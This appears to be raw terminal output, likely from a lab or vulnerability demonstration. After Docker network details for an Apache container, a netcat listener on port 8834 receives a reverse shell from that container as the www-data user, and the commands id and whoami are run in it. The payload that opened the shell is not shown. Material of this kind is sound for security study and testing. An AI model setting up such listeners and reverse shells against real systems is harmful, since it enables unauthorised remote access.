 "Aliases": [
"690d548b1acd",
"apache"
],
"NetworkID": "bdd4d5dcb65d6737ba587ac3aa636c0a1a88c14ddb353c539e5a2a5a0bd96c28",
"EndpointID": "bf511d1beef576d374a2680ac9db150d05ce9ab4f70397f3a093f42a5999a23d",
"Gateway": "172.19.0.1",
"IPAddress": "172.19.0.2",
"IPPrefixLen": 16,
"IPv6Gateway": "",
"GlobalIPv6Address": "",
"GlobalIPv6PrefixLen": 0,
"MacAddress": "02:42:ac:13:00:02",
"DriverOpts": null
}
}
}
}
]
root@icloud: ~# nc -vvlp 8834
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8834
Ncat: Listening on 0.0.0.0:8834
Ncat: Connection from 172.19.0.2.
Ncat: Connection from 172.19.0.2:42428.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@690d548b1acd:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@690d548b1acd:/var/www/html$ whoami
whoami
www-data
www-data@690d548b1acd:/var/www/html$ exit
exit
exit
NCAT DEBUG: Closing fd 5.
root@icloud: ~#